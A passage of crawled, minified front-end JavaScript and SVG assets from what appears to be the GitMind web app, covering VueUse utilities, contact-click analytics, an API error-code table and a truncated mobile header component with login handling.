Ee(...e){let n=0,t,o=!0,i=F,l,s,r,c,u;!me(e[0])&&typeof e[0]=="object"?{delay:s,trailing:r=!0,leading:c=!0,rejectOnCancel:u=!1}=e[0]:[s,r=!0,c=!0,u=!1]=e;const d=()=>{t&&(clearTimeout(t),t=void 0,i(),i=F)};return a=>{const f=S(s),h=Date.now()-n,b=()=>l=a();return d(),f<=0?(n=Date.now(),b()):(h>f&&(c||!o)?(n=Date.now(),b()):r&&(l=new Promise((w,_)=>{i=u?_:w,t=setTimeout(()=>{n=Date.now(),o=!0,w(b()),d()},Math.max(0,f-h))})),!c&&!t&&(t=setTimeout(()=>o=!0,f)),o=!1,l)}}function Oe(e=ie){const n=g(!0);function t(){n.value=!1}function o(){n.value=!0}const i=(...l)=>{n.value&&e(...l)};return{isActive:ne(n),pause:t,resume:o,eventFilter:i}}function _e(e){return e||re()}function Te(...e){if(e.length!==1)return de(...e);const n=e[0];return typeof n=="function"?ne(ve(()=>({get:n,set:F}))):g(n)}function Ae(e,n=200,t={}){return G(Se(n,t),e)}function Me(e,n=200,t=!1,o=!0,i=!1){return G(Ee(n,t,o,i),e)}function We(e,n,t={}){const{eventFilter:o=ie,...i}=t;return L(e,G(o,n),i)}function De(e,n,t={}){const{eventFilter:o,...i}=t,{eventFilter:l,pause:s,resume:r,isActive:c}=Oe(o);return{stop:We(e,n,{...i,eventFilter:l}),pause:s,resume:r,isActive:c}}function J(e,n=!0,t){_e()?oe(e,t):n?e():X(e)}function W(e){var n;const t=S(e);return(n=t==null?void 0:t.$el)!=null?n:t}const N=le?window:void 0;function A(...e){let n,t,o,i;if(typeof e[0]=="string"||Array.isArray(e[0])?([t,o,i]=e,n=N):[n,t,o,i]=e,!n)return F;Array.isArray(t)||(t=[t]),Array.isArray(o)||(o=[o]);const l=[],s=()=>{l.forEach(d=>d()),l.length=0},r=(d,m,a,f)=>(d.addEventListener(m,a,f),()=>d.removeEventListener(m,a,f)),c=L(()=>[W(n),S(i)],([d,m])=>{if(s(),!d)return;const a=ye(m)?{...m}:m;l.push(...t.flatMap(f=>o.map(h=>r(d,f,h,a))))},{immediate:!0,flush:"post"}),u=()=>{c(),s()};return z(u),u}let Z=!1;function Ve(e,n,t={}){const{window:o=N,ignore:i=[],capture:l=!0,detectIframe:s=!1}=t;if(!o)return F;$&&!Z&&(Z=!0,Array.from(o.document.body.children).forEach(a=>a.addEventListener("click",F)),o.document.documentElement.addEventListener("click",F));let r=!0;const c=a=>i.some(f=>{if(typeof f=="string")return Array.from(o.document.querySelectorAll(f)).some(h=>h===a.target||a.composedPath().includes(h));{const h=W(f);return h&&(a.target===h||a.composedPath().includes(h))}}),d=[A(o,"click",a=>{const f=W(e);if(!(!f||f===a.target||a.composedPath().includes(f))){if(a.detail===0&&(r=!c(a)),!r){r=!0;return}n(a)}},{passive:!0,capture:l}),A(o,"pointerdown",a=>{const f=W(e);r=!c(a)&&!!(f&&!a.composedPath().includes(f))},{passive:!0}),s&&A(o,"blur",a=>{setTimeout(()=>{var f;const h=W(e);((f=o.document.activeElement)==null?void 0:f.tagName)==="IFRAME"&&!(h!=null&&h.contains(o.document.activeElement))&&n(a)},0)})].filter(Boolean);return()=>d.forEach(a=>a())}function Le(){const e=g(!1),n=re();return n&&oe(()=>{e.value=!0},n),e}function Q(e){const n=Le();return R(()=>(n.value,!!e()))}function Fe(e,n,t={}){const{window:o=N,...i}=t;let l;const s=Q(()=>o&&"MutationObserver"in o),r=()=>{l&&(l.disconnect(),l=void 0)},c=R(()=>{const a=S(e),f=(Array.isArray(a)?a:[a]).map(W).filter(we);return new Set(f)}),u=L(()=>c.value,a=>{r(),s.value&&a.size&&(l=new MutationObserver(n),a.forEach(f=>l.observe(f,i)))},{immediate:!0,flush:"post"}),d=()=>l==null?void 0:l.takeRecords(),m=()=>{r(),u()};return z(m),{isSupported:s,stop:m,takeRecords:d}}function Ne(e,n={}){const{window:t=N}=n,o=Q(()=>t&&"matchMedia"in t&&typeof t.matchMedia=="function");let i;const l=g(!1),s=u=>{l.value=u.matches},r=()=>{i&&("removeEventListener"in i?i.removeEventListener("change",s):i.removeListener(s))},c=he(()=>{o.value&&(r(),i=t.matchMedia(S(e)),"addEventListener"in i?i.addEventListener("change",s):i.addListener(s),l.value=i.matches)});return z(()=>{c(),r(),i=void 0}),l}const k=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},V="__vueuse_ssr_handlers__",Re=xe();function xe(){return V in k||(k[V]=k[V]||{}),k[V]}function Ie(e,n){return Re[e]||n}function Pe(e){return e==null?"any":e instanceof Set?"set":e instanceof Map?"map":e instanceof Date?"date":typeof e=="boolean"?"boolean":typeof e=="string"?"string":typeof e=="object"?"object":Number.isNaN(e)?"any":"number"}const ze={boolean:{read:e=>e==="true",write:e=>String(e)},object:{read:e=>JSON.parse(e),write:e=>JSON.stringify(e)},number:{read:e=>Number.parseFloat(e),write:e=>String(e)},any:{read:e=>e,write:e=>String(e)},string:{read:e=>e,write:e=>String(e)},map:{read:e=>new Map(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e.entries()))},set:{read:e=>new Set(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e))},date:{read:e=>new Date(e),write:e=>e.toISOString()}},ee="vueuse-storage";function Ce(e,n,t,o={}){var i;const{flush:l="pre",deep:s=!0,listenToStorageChanges:r=!0,writeDefaults:c=!0,mergeDefaults:u=!1,shallow:d,window:m=N,eventFilter:a,onError:f=v=>{console.error(v)},initOnMounted:h}=o,b=(d?pe:g)(typeof n=="function"?n():n);if(!t)try{t=Ie("getDefaultStorage",()=>{var v;return(v=N)==null?void 0:v.localStorage})()}catch(v){f(v)}if(!t)return b;const w=S(n),_=Pe(w),O=(i=o.serializer)!=null?i:ze[_],{pause:C,resume:H}=De(b,()=>j(b.value),{flush:l,deep:s,eventFilter:a});m&&r&&J(()=>{A(m,"storage",M),A(m,ee,T),h&&M()}),h||M();function I(v,y){m&&m.dispatchEvent(new CustomEvent(ee,{detail:{key:e,oldValue:v,newValue:y,storageArea:t}}))}function j(v){try{const y=t.getItem(e);if(v==null)I(y,null),t.removeItem(e);else{const E=O.write(v);y!==E&&(t.setItem(e,E),I(y,E))}}catch(y){f(y)}}function p(v){const y=v?v.newValue:t.getItem(e);if(y==null)return c&&w!=null&&t.setItem(e,O.write(w)),w;if(!v&&u){const E=O.read(y);return typeof u=="function"?u(E,w):_==="object"&&!Array.isArray(E)?{...w,...E}:E}else return typeof y!="string"?y:O.read(y)}function M(v){if(!(v&&v.storageArea!==t)){if(v&&v.key==null){b.value=w;return}if(!(v&&v.key!==e)){C();try{(v==null?void 0:v.newValue)!==O.write(b.value)&&(b.value=p(v))}catch(y){f(y)}finally{v?X(H):H()}}}}function T(v){M(v.detail)}return b}function se(e,n,t={}){const{window:o=N,...i}=t;let l;const s=Q(()=>o&&"ResizeObserver"in o),r=()=>{l&&(l.disconnect(),l=void 0)},c=R(()=>Array.isArray(e)?e.map(m=>W(m)):[W(e)]),u=L(c,m=>{if(r(),s.value&&o){l=new ResizeObserver(n);for(const a of m)a&&l.observe(a,i)}},{immediate:!0,flush:"post"}),d=()=>{r(),u()};return z(d),{isSupported:s,stop:d}}function Je(e,n={}){const{reset:t=!0,windowResize:o=!0,windowScroll:i=!0,immediate:l=!0}=n,s=g(0),r=g(0),c=g(0),u=g(0),d=g(0),m=g(0),a=g(0),f=g(0);function h(){const b=W(e);if(!b){t&&(s.value=0,r.value=0,c.value=0,u.value=0,d.value=0,m.value=0,a.value=0,f.value=0);return}const w=b.getBoundingClientRect();s.value=w.height,r.value=w.bottom,c.value=w.left,u.value=w.right,d.value=w.top,m.value=w.width,a.value=w.x,f.value=w.y}return se(e,h),L(()=>W(e),b=>!b&&h()),Fe(e,h,{attributeFilter:["style","class"]}),i&&A("scroll",h,{capture:!0,passive:!0}),o&&A("resize",h,{passive:!0}),J(()=>{l&&h()}),{height:s,bottom:r,left:c,right:u,top:d,width:m,x:a,y:f,update:h}}function Ye(e,n={}){const{initialValue:t=!1,focusVisible:o=!1,preventScroll:i=!1}=n,l=g(!1),s=R(()=>W(e));A(s,"focus",c=>{var u,d;(!o||(d=(u=c.target).matches)!=null&&d.call(u,":focus-visible"))&&(l.value=!0)}),A(s,"blur",()=>l.value=!1);const r=R({get:()=>l.value,set(c){var u,d;!c&&l.value?(u=s.value)==null||u.blur():c&&!l.value&&((d=s.value)==null||d.focus({preventScroll:i}))}});return L(s,()=>{r.value=t},{immediate:!0,flush:"post"}),{focused:r}}const te=1;function Be(e,n={}){const{throttle:t=0,idle:o=200,onStop:i=F,onScroll:l=F,offset:s={left:0,right:0,top:0,bottom:0},eventListenerOptions:r={capture:!1,passive:!0},behavior:c="auto",window:u=N,onError:d=p=>{console.error(p)}}=n,m=g(0),a=g(0),f=R({get(){return m.value},set(p){b(p,void 0)}}),h=R({get(){return a.value},set(p){b(void 0,p)}});function b(p,M){var T,v,y,E;if(!u)return;const D=S(e);if(!D)return;(y=D instanceof Document?u.document.body:D)==null||y.scrollTo({top:(T=S(M))!=null?T:h.value,left:(v=S(p))!=null?v:f.value,behavior:S(c)});const P=((E=D==null?void 0:D.document)==null?void 0:E.documentElement)||(D==null?void 0:D.documentElement)||D;f!=null&&(m.value=P.scrollLeft),h!=null&&(a.value=P.scrollTop)}const w=g(!1),_=U({left:!0,right:!1,top:!0,bottom:!1}),O=U({left:!1,right:!1,top:!1,bottom:!1}),C=p=>{w.value&&(w.value=!1,O.left=!1,O.right=!1,O.top=!1,O.bottom=!1,i(p))},H=Ae(C,t+o),I=p=>{var M;if(!u)return;const T=((M=p==null?void 0:p.document)==null?void 0:M.documentElement)||(p==null?void 0:p.documentElement)||W(p),{display:v,flexDirection:y}=getComputedStyle(T),E=T.scrollLeft;O.left=E<m.value,O.right=E>m.value;const D=Math.abs(E)<=(s.left||0),P=Math.abs(E)+T.clientWidth>=T.scrollWidth-(s.right||0)-te;v==="flex"&&y==="row-reverse"?(_.left=P,_.right=D):(_.left=D,_.right=P),m.value=E;let x=T.scrollTop;p===u.document&&!x&&(x=u.document.body.scrollTop),O.top=x<a.value,O.bottom=x>a.value;const q=Math.abs(x)<=(s.top||0),K=Math.abs(x)+T.clientHeight>=T.scrollHeight-(s.bottom||0)-te;v==="flex"&&y==="column-reverse"?(_.top=K,_.bottom=q):(_.top=q,_.bottom=K),a.value=x},j=p=>{var M;if(!u)return;const T=(M=p.target.documentElement)!=null?M:p.target;I(T),w.value=!0,H(p),l(p)};return A(e,"scroll",t?Me(j,t,!0,!1):j,r),J(()=>{try{const p=S(e);if(!p)return;I(p)}catch(p){d(p)}}),A(e,"scrollend",C,r),{x:f,y:h,isScrolling:w,arrivedState:_,directions:O,measure(){const p=S(e);u&&p&&I(p)}}}function Y(e){return typeof Window<"u"&&e instanceof Window?e.document.documentElement:typeof Document<"u"&&e instanceof Document?e.documentElement:e}function $e(e,n,t={}){const{window:o=N}=t;return Ce(e,n,o==null?void 0:o.localStorage,t)}function ue(e){const n=window.getComputedStyle(e);if(n.overflowX==="scroll"||n.overflowY==="scroll"||n.overflowX==="auto"&&e.clientWidth<e.scrollWidth||n.overflowY==="auto"&&e.clientHeight<e.scrollHeight)return!0;{const t=e.parentNode;return!t||t.tagName==="BODY"?!1:ue(t)}}function He(e){const n=e||window.event,t=n.target;return ue(t)?!1:n.touches.length>1?!0:(n.preventDefault&&n.preventDefault(),!1)}const B=new WeakMap;function Xe(e,n=!1){const t=g(n);let o=null,i="";L(Te(e),r=>{const c=Y(S(r));if(c){const u=c;if(B.get(u)||B.set(u,u.style.overflow),u.style.overflow!=="hidden"&&(i=u.style.overflow),u.style.overflow==="hidden")return t.value=!0;if(t.value)return u.style.overflow="hidden"}},{immediate:!0});const l=()=>{const r=Y(S(e));!r||t.value||($&&(o=A(r,"touchmove",c=>{He(c)},{passive:!1})),r.style.overflow="hidden",t.value=!0)},s=()=>{const r=Y(S(e));!r||!t.value||($&&(o==null||o()),r.style.overflow=i,B.delete(r),t.value=!1)};return z(s),R({get(){return t.value},set(r){r?l():s()}})}function Ge(e){var n;const t=g(e==null?void 0:e.element),o=g(e==null?void 0:e.input),i=(n=e==null?void 0:e.styleProp)!=null?n:"height",l=g(1);function s(){var r;if(!t.value)return;let c="";t.value.style[i]="1px",l.value=(r=t.value)==null?void 0:r.scrollHeight,e!=null&&e.styleTarget?S(e.styleTarget).style[i]=`${l.value}px`:c=`${l.value}px`,t.value.style[i]=c}return L([o,t],()=>X(s),{immediate:!0}),L(l,()=>{var r;return(r=e==null?void 0:e.onResize)==null?void 0:r.call(e)}),se(t,()=>s()),e!=null&&e.watch&&L(e.watch,s,{immediate:!0,deep:!0}),{textarea:t,input:o,triggerResize:s}}function Qe(e={}){const{window:n=N,initialWidth:t=Number.POSITIVE_INFINITY,initialHeight:o=Number.POSITIVE_INFINITY,listenOrientation:i=!0,includeScrollbar:l=!0}=e,s=g(t),r=g(o),c=()=>{n&&(l?(s.value=n.innerWidth,r.value=n.innerHeight):(s.value=n.document.documentElement.clientWidth,r.value=n.document.documentElement.clientHeight))};if(c(),J(c),A("resize",c,{passive:!0}),i){const u=Ne("(orientation: portrait)");L(u,()=>c())}return{width:s,height:r}}export{A as a,$e as b,Qe as c,Je as d,Xe as e,Me as f,Ae as g,Ge as h,Ye as i,Be as j,Ve as o,Ne as u};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/hoisted.99b4d595.js
body_size: 303
content:
import{_ as n}from"./preload-helper.0c641e7c.js";import"./hoisted.dd4b9958.js";import"./index.12617e1c.js";import"./chunk-UGD274PI.58e54956.js";import"./chunk-YFE5SDW4.3dcb4ae5.js";window.onload=()=>{var i,l;let e=!1,r=!1;const o=new URLSearchParams(location.search).get("track_source");if(o){let c=function(t){n(()=>import("./aliyun.f61ae678.js"),["_astro/aliyun.f61ae678.js","_astro/index.c72ca4f7.js","_astro/index.20308d3f.js","_astro/chunk-YFE5SDW4.3dcb4ae5.js","_astro/chunk-UGD274PI.58e54956.js","_astro/env.5b3881f6.js"]).then(({track:a})=>{a.emit("count_contactUs_click",{click_source:o,contact_method:t})})};setTimeout(()=>{var t;(t=document.querySelector(".wx-widget-bubble"))==null||t.addEventListener("click",()=>{e||(e=!0,c("livechat"))})},1e3),(i=document.querySelectorAll(".contact-first-screen-class+div > div")[0])==null||i.addEventListener("click",()=>{e||(e=!0,c("livechat"))}),(l=document.querySelectorAll(".contact-first-screen-class+div > div")[1])==null||l.addEventListener("click",()=>{r||(r=!0,c("ticket"))})}};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-android.0a545762.svg
body_size: 253
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.382 3.96801C7.97574 2.69108 9.9578 1.99676 12 2.00001C14.125 2.00001 16.078 2.73601 17.618 3.96801L19.071 2.51501L20.485 3.92901L19.032 5.38201C20.3089 6.97575 21.0033 8.95781 21 11V12H3V11C3 8.87501 3.736 6.92201 4.968 5.38201L3.515 3.93001L4.929 2.51601L6.382 3.96901V3.96801ZM3 14H21V21C21 21.2652 20.8946 21.5196 20.7071 21.7071C20.5196 21.8947 20.2652 22 20 22H4C3.73478 22 3.48043 21.8947 3.29289 21.7071C3.10536 21.5196 3 21.2652 3 21V14ZM9 9.00001C9.13133 9.00003 9.26139 8.97418 9.38273 8.92393C9.50407 8.87369 9.61433 8.80003 9.70721 8.70717C9.80008 8.61431 9.87375 8.50406 9.92402 8.38273C9.97428 8.26139 10.0002 8.13135 10.0002 8.00001C10.0002 7.86868 9.97428 7.73863 9.92402 7.61729C9.87375 7.49596 9.80008 7.38571 9.70721 7.29285C9.61433 7.19999 9.50407 7.12633 9.38273 7.07609C9.26139 7.02584 9.13133 6.99999 9 7.00001C8.73481 7.00005 8.4805 7.10543 8.29299 7.29296C8.10549 7.48049 8.00015 7.73482 8.00015 8.00001C8.00015 8.2652 8.10549 8.51953 8.29299 8.70706C8.4805 8.8946 8.73481 8.99997 9 9.00001ZM15 9.00001C15.1313 9.00003 15.2614 8.97418 15.3827 8.92393C15.5041 8.87369 15.6143 8.80003 15.7072 8.70717C15.8001 8.61431 15.8738 8.50406 15.924 8.38273C15.9743 8.26139 16.0002 8.13135 16.0002 8.00001C16.0002 7.86868 15.9743 7.73863 15.924 7.61729C15.8738 7.49596 15.8001 7.38571 15.7072 7.29285C15.6143 7.19999 15.5041 7.12633 15.3827 7.07609C15.2614 7.02584 15.1313 6.99999 15 7.00001C14.7348 7.00005 14.4805 7.10543 14.293 7.29296C14.1055 7.48049 14.0002 7.73482 14.0002 8.00001C14.0002 8.2652 14.1055 8.51953 14.293 8.70706C14.4805 8.8946 14.7348 8.99997 15 9.00001Z" fill="#1E2024"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/provider.b60eaa38.js
body_size: -332
content:
import{k as a}from"./index.c72ca4f7.js";import{g as e,l as s,p as o,a as t,b as r}from"./index.31f8d8e8.js";const d=a.extend({prefixUrl:e(),timeout:!1,searchParams:{language:s,product_id:o,device_hash:t()},hooks:r()});export{d as p};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/api.6517f5ad.js
body_size: 435
content:
const i={blank:1,template:2,resolve:3,share:4},t={mind:0,flowchart:1,whiteboard:2,video:3,aiBulletin:4},e={success:200,invalidV1Token:401,nonUser:11e3,registered:11020,passwordError:11040,duplicateBinding:11050,invalidCaptcha:11070,sendCaptchaLimit:11080,fastReq:11081,fileExtensionNotAllow:11223,illegalNickname:11241,illegalAvatar:11242,captchaValidateDenied:11317,invalidGoodsId:12003,illegalTransactionTime:12082,buyNumLimit:12083,codeNotFounded:13024,invalidParam:13040,codeIsDisabled:13201,codeInvalidTime:13202,codeLimitReached:13203,codeHasActivated:13204,codeHasExpired:13400,unfoundedResource:18104,failAuth:18105,emptyImage:18106,participatedCollaboration:18107,unregistered:18108,nonCooperationPermission:18109,nonCollaborativeParticipant:18110,limitedMindNum:18111,collaborationLimit:18112,limitCollaborationNum:18113,nonCollaborationInvitation:18114,useCountLimit:18115,likesLimit:18116,overHistoryNum:18117,sameHistoryVersion:18118,overPlanetNumLimit:18119,repeatPlanetName:18120,repeatSameMember:18121,overPlanetMemberLimit:18122,sharePasswordError:18123,shareOverdue:18124,inspirationLimit:18125,usedActivationCode:18126,offline:18127,expiredActivationCode:18129,dailyMindLimit:18130,abnormalMiddleService:18131,migrateCodeError:18132,forbiddenMigrateTwice:18133,migratingError:18134,limitMigrateNum:18135,crossDomainMigrate:18136,userCancelShare:18137,duplicateFetchFileBit:18138,fileBitNotExist:18139,overPlanetFileNumLimit:18140,manipulatedNotPlanetMember:18141,planetForbidNewFile:18142,planetPermissionDenied:18143,overPlanetMemberVipLimit:18144,overPlanetFileNumVipLimit:18145,overPlanetNumVipLimit:18146,operatorNotPlanetMember:18147,invalidPrompt:18149,notAllowJoinMember:18151,onlyMemberCanView:18152,illegalText:18153,reportExists:18154,creditsNotEnough:18157,planetSetPayJoin:18158,illegalImage:18159,abnormalBackend:18201,expired:12006};e.overPlanetNumLimit,e.overPlanetNumVipLimit,e.overPlanetMemberLimit,e.overPlanetMemberVipLimit,e.overPlanetFileNumLimit,e.overPlanetFileNumVipLimit;export{e as a,t as d,i as n};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/FinalHeader.4fc6fc78.js
body_size: 9781
content:
import{v as y}from"./runtime-dom.esm-bundler.431a5067.js";import{u as ne}from"./index.c5bc142c.js";import{D as we,H as ke}from"./HeaderAccountEntry.07cfe60f.js";import{g as le}from"./index.20308d3f.js";import{E as S}from"./eventName.3a78df3f.js";import{f as ve,g as ye}from"./user.5ba695e5.js";import{syncLoginState as Te,popupLogin as Ee}from"./lib.235d6907.js";import{a as De,i as ee,d as te}from"./config.1b02cc3a.js";import{i as H}from"./isMobile.b3e8a064.js";import{i as Me,a as Le,b as Ae,c as ze}from"./android.020d51e7.js";import{t as me}from"./utils.55a6cbd8.js";import{a as Ie}from"./index.9e06aefe.js";/* empty css                           */import{_ as re}from"./_plugin-vue_export-helper.c27b6911.js";import{d as de,o as O,H as Se,u as Ce,a as s,c as n,b as o,t as A,F as z,r as C,s as T,p as xe,h as _e,v as he,g as ue,e as oe,f as je}from"./runtime-core.esm-bundler.d6cfd006.js";import{r as u,t as d,n as b,a as Pe}from"./reactivity.esm-bundler.444f236b.js";import{i as Ue,s as ge}from"./chunk-YFE5SDW4.3dcb4ae5.js";import{u as Be,a as Ne}from"./activity.e3978309.js";import{g as pe,h as fe}from"./index.12617e1c.js";import{e as ie}from"./index.0051a693.js";import"./chunk-UGD274PI.58e54956.js";/* empty css                          */import"./provider.b60eaa38.js";import"./index.c72ca4f7.js";import"./index.31f8d8e8.js";import"./chunk-DN7WKYS4.e510baac.js";import"./create-form.3322978e.js";import"./LoginInitiator.b8d69c12.js";/* empty css                         */import"./endpoint.cb6d0908.js";const be="https://cfcdn.apowersoft.info/astro/gitmind/_astro/header-logo-web.a57cd5d5.svg",Fe=de({__name:"HeaderMobile",props:{showUserName:{type:Boolean},style:{default:()=>({})},loginType:{default:"redirect"},showArrowIcon:{type:Boolean,default:!1},toLoginPage:{type:Boolean,default:!1},featuresListV1:{},newFeaturesList:{},guideList:{}},setup(m,{expose:k}){k();const r=le(),i={ja:"jp",ko:"kr"},t=`${r==="en"||r==="zh"?"":"/"+(i[r]||r)}`,f=u(!1),c=u(!1),g=u(!1),a=u(""),p=u({"ai-summarizer":!1,"ai-flowchart":!1,"ai-mindmap":!1,"ai-education":!1,"ai-tools":!1}),{t:e}=ne(),j=u(""),w=u(),L=u(!1),q="https://cfcdn.apowersoft.info/astro/gitmind/".includes("__CDN_DIR__"),R=u(De),Y=u(ee);O(()=>{const l=encodeURIComponent(m.toLoginPage?window.location.href:"/app/docs"+(r!=="zh"?"?lang="+r:""));G(),Ie(S.USER_LOGINED,h=>{var v;w.value=(v=h==null?void 0:h.detail)==null?void 0:v.data,L.value=!0}),j.value=t+"/login?return_url="+l;const _=localStorage.getItem("passport_user_info");if(!_){window.dispatchEvent(new CustomEvent(S.USER_UPDATED,{detail:{data:void 0}}));return}L.value=!0;const M=JSON.parse(_);if(w.value=M,window.dispatchEvent(new CustomEvent(S.USER_UPDATED,{detail:{data:M}})),!localStorage.getItem("mindmap_user_info")){localStorage.setItem("mindmap_user_info",_);const h=localStorage.getItem("passport_api_token");typeof h=="string"&&!h.includes('"')&&localStorage.setItem("passport_api_token",JSON.stringify(h))}});function G(){if(R.value=te,typeof window>"u"||!P())return;const l="affid=2300";R.value=te.includes("?")?`${te}&${l}`:`${te}?${l}`,Y.value=ee.includes("?")?`${ee}&${l}`:`${ee}?${l}`}function P(){return typeof window>"u"?!1:window.location.href.includes("/student-discount")}function Z(){try{const l=w.value.user_id;ve(l).then(_=>{localStorage.removeItem("audio_text_object"),localStorage.removeItem("passport_user_info"),localStorage.removeItem("passport_api_token"),localStorage.removeItem("mindmap_user_info"),L.value=!1,w.value=void 0,window.dispatchEvent(new CustomEvent(S.USER_LOGOUT))})}catch(l){localStorage.removeItem("audio_text_object"),localStorage.removeItem("passport_user_info"),localStorage.removeItem("passport_api_token"),localStorage.removeItem("mindmap_user_info"),L.value=!1,w.value=void 0,window.dispatchEvent(new CustomEvent(S.USER_LOGOUT))}}const X=l=>{localStorage.setItem("passport_api_token",JSON.stringify(l.api_token)),localStorage.setItem("passport_user_info",JSON.stringify(l)),localStorage.setItem("mindmap_user_info",JSON.stringify(l)),ye(l.user_id).then(({data:_})=>{_.api_token=l.api_token,w.value=_,L.value=!0,localStorage.setItem("passport_user_info",JSON.stringify(_)),localStorage.setItem("mindmap_user_info",JSON.stringify(_)),window.dispatchEvent(new CustomEvent(S.USER_LOGINED,{detail:{data:_}}))})};function K(){m.loginType==="popup"&&Ee({initialType:r==="zh"?"free-password":"password",onLogin(l){l.user_id&&X(l)},closeIcon:!0})}Se(()=>{});const J=u(""),I=u(""),V=u(!1);O(()=>{V.value=H().any,Te(),J.value=t+"/login?return_url="+encodeURIComponent(location.href),I.value=t+"/signup?return_url="+encodeURIComponent(location.href),r==="zh"?H().apple.phone||H().apple.tablet?a.value=Me:a.value=Le:H().apple.phone||H().apple.tablet?a.value=Ae:a.value=ze,B(),new MutationObserver(()=>{const _=N();D.value=_<54}).observe(document.body,{attributes:!0,attributeFilter:["style"]})});const U=()=>{f.value=!f.value},$=l=>{p.value[l]=!p.value[l]},x=()=>{c.value=!c.value},ae=()=>{g.value=!g.value},D=u(!0);function B(){f.value||(D.value=N()<54,window.addEventListener("scroll",me(()=>{N()<54?D.value=!0:D.value=!1},300)))}function N(){try{if((document.body.style&&document.body.style.position||"")==="fixed"){const M=document.body.style.top||"0",h=parseFloat(M)||0;return Math.abs(h)}}catch(l){}return window.scrollY||document.documentElement.scrollTop||0}Ce(f,(l,_)=>{l?document.body.style.overflow="hidden":document.body.style.overflow=""});const Q={lang:r,langMap:i,rootPath:t,menuVisible:f,guideListVisible:c,solutionListVisible:g,downloadImg:a,categoryVisibility:p,t:e,loginPath:j,userInfo:w,isLogined:L,isDevEnv:q,androidUrl:R,iosUrl:Y,addStudentBeansTrack:G,isStudentBeansPage:P,logout:Z,handleUniversalUserInfoAfterLogin:X,handleLogin:K,loginUrl:J,signupUrl:I,isMobile:V,handleClickMenu:U,handleClickCategory:$,handleClickGuide:x,handleClickSolutions:ae,headerActive:D,handleHeaderBg:B,getEffectiveScrollY:N,get LogoUrl(){return be},get DefaultAvatar(){return we},get mobile(){return H}};return Object.defineProperty(Q,"__isScriptSetup",{enumerable:!1,value:!0}),Q}}),E=m=>(xe("data-v-bb9268f6"),m=m(),_e(),m),Ge={class:"w-full mb-[-54px]"},Ve={key:0,class:"w-full"},He=["href"],Oe={class:"flex items-center w-[calc(100%-92px)]"},qe={class:"text-18px font-600 text-#fff max-w-85% download-banner"},Re=E(()=>o("i",{class:"ml-10px w-18px h-12px bg-center bg-no-repeat bg-cover bg-[url(/src/assets/icons/youtube/banner-arrow.svg)]"},null,-1)),Ye=["src"],Je=["href"],Qe={class:"flex items-center w-[calc(100%-92px)]"},We={class:"text-18px font-600 text-#fff max-w-85% download-banner"},Ze=E(()=>o("i",{class:"ml-10px w-18px h-12px bg-center bg-no-repeat bg-cover bg-[url(/src/assets/icons/youtube/banner-arrow.svg)]"},null,-1)),Xe=["src"],Ke={class:"flex justify-center"},$e={class:"logo shrink-0 mr-8 xl:mr-15",itemprop:"url",title:"GitMind"},et=["src"],tt={class:"w-full max-h-[calc(100%-132px)] overflow-y-auto flex flex-col border-theme border-t-1 bg-#FFF dark:bg-[#0E1116]"},ot=["onClick"],it={class:"relative font-600 flex items-center gap-2"},rt=E(()=>o("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[o("path",{d:"M11.667 9.3335L7.00032 4.66683L2.33366 9.3335",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})],-1)),at=[rt],st={class:"features-list flex flex-col pt-1 pb-1"},nt=["href"],lt={class:"py-4 mx-5 leading-5.5 gap-2 border-b-1 border-[#EEEEEE] dark:border-[#1d2023] border-solid"},dt=E(()=>o("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[o("path",{d:"M11.667 9.3335L7.00032 4.66683L2.33366 9.3335",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})],-1)),ct=[dt],ht={class:"flex flex-col pt-1 pb-1"},ut=["href"],gt={class:"py-4 mx-5 leading-5.5 gap-2 border-b-1 border-[#EEEEEE] dark:border-[#1d2023] border-solid"},pt=E(()=>o("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[o("path",{d:"M11.667 9.3335L7.00032 4.66683L2.33366 9.3335",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})],-1)),ft=[pt],mt={class:"flex flex-col pt-1 pb-1"},xt=["href"],_t={class:"py-4 mx-5 leading-5.5 gap-2 border-b-1 border-[#EEEEEE] dark:border-[#1d2023] border-solid"},bt=["href"],wt={class:"py-4 mx-5 leading-5.5 gap-2"},kt=["href"],vt={class:"flex flex-col px-20px py-16px bg-#fff dark:bg-[#0E1116]"},yt=["href"],Tt={class:"flex flex-col px-20px py-16px bg-#fff dark:bg-[#0E1116]"},Et=["href"],Dt=["href"],Mt=E(()=>o("div",{class:"flex-1"},null,-1)),Lt={class:"w-6 h-6 cursor-pointer relative"},At=["src"],zt={class:"user-vip-badge"},It={key:0,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},St=E(()=>o("path",{d:"M5 6.61548H19",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"},null,-1)),Ct=E(()=>o("path",{d:"M5 12H19",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"},null,-1)),jt=E(()=>o("path",{d:"M5 17.3845H19",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"},null,-1)),Pt=[St,Ct,jt],Ut={key:1,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},Bt=E(()=>o("path",{d:"M6 6L17.9999 17.9999",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)),Nt=E(()=>o("path",{d:"M17.9999 6L6 